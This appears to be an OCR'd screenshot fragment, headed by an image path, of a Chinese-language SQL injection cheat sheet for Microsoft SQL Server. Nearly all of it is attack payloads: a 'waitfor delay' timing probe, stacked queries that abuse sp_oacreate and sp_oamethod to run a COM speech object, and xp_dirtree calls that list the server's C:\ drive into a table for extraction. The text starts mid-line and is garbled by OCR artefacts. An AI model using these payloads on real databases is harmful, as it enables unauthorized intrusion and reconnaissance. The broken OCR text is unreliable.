
are belong to,us, 528
waitfor delay 00:00:05
; declare @o int, @ret int exec sp_blank>_oacreate speech.voicetext,
@o out exec sp_blank>_oamethod @o, register, NULL, foo, bar exec
sp_blank>_oasetproperty @o, speed, 150 exec sp_blank>_oamethod
@o, speak, NULL, all your sequel servers are belong to us, 528
waitfor delay 00:00:05–
xp_blank>_dirtree适用权限PUBLIC
exec master.dbo.xp_blank>_dirtree c:\
返回的信息有两个字段subdirectory、depth。Subdirectory字段是字
符型，depth字段是整形字段。
create table dirs(paths varchar(100), id int)
建表，这里建的表是和上面xp_blank>_dirtree相关连，字段相等、
类型相同。
insert dirs exec master.dbo.xp_blank>_dirtree c:\